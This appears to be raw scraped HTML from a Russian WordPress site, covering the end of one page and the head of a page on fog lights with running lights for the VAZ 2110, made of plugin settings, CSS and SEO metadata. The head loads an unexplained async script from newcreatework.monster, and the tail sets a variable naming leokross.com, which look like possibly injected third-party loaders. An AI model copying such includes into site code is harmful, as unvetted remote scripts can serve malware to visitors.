\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"3245","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.435 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:02:43 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html
body_size: 67562
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Противотуманные фары с ходовыми огнями ваз 2110 - avtoshkolak.ru</title><meta name="description" content="ᐉ Противотуманные фары с ходовыми огнями ваз 2110 Дневные ходовые огни на ПТФ Ваз 2110 Завод-производитель не устанавливает на автомобили ДХО (дневные" /><link rel="canonical" href="https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html","url":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html","name":"✅ Противотуманные фары с ходовыми огнями ваз 2110 - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#primaryimage"},"thumbnailUrl":"http://tuningtaza.ru/wp-content/uploads/2012/09/6f82bc6d2fdd819ccd634bf4ad627a8c570f8a0c794af-450x250.jpeg","datePublished":"2020-07-06T15:42:29+00:00","dateModified":"2020-07-06T15:42:29+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Противотуманные фары с ходовыми огнями ваз 2110 Дневные ходовые огни на ПТФ Ваз 2110 Завод-производитель не устанавливает на автомобили ДХО (дневные","breadcrumb":{"@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#primaryimage","url":"http://tuningtaza.ru/wp-content/uploads/2012/09/6f82bc6d2fdd819ccd634bf4ad627a8c570f8a0c794af-450x250.jpeg","contentUrl":"http://tuningtaza.ru/wp-content/uploads/2012/09/6f82bc6d2fdd819ccd634bf4ad627a8c570f8a0c794af-450x250.jpeg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Противотуманные фары с ходовыми огнями ваз 2110"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author 